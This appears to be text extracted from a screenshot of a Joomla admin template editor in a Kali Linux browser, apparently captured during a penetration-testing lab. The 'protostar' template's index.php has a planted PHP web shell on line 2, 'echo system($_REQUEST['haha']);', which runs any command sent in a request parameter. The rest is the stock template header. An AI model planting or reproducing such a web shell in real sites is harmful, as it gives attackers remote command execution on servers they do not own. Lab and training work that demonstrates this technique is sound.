 192.168.7.107/joomla/administrator/index.php?option=com_templates&view=template&id=506&file=L2luZGV4LnBocA#
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs Fedora NetHunter Offensive Security MSFU Exploit-DB GHDB
System Users Menus Content Components Extensions Help
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
Enable Joomla Statistics?
Always Once Never
Editor Create Overrides Template Description
Editing file "/index.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
Press F10 to toggle Full Screen editing.
1 <?php
2 echo system($_REQUEST['haha']);
3 /**
4 * @package Joomla.Site
5 * @subpackage Templates.protostar
6 *
7 * @copyright Copyright (C) 2005 - 2020 Open Source Matters, Inc. All rights reserved.
8 * @license GNU General Public License version 2 or later; see LICENSE.txt
9 */
10
11 defined('_JEXEC') or die;
12
13 /** @var JDocumentHtml $this */
14
15 $app = JFactory::getApplication();
16 $user = JFactory::getUser();
17
18 // Output as HTML5
19 $this->setHtml5(true);
20
21 // Getting params from template
22 $params = $app->getTemplate(true)->params;
23
24 // Detecting Active Variables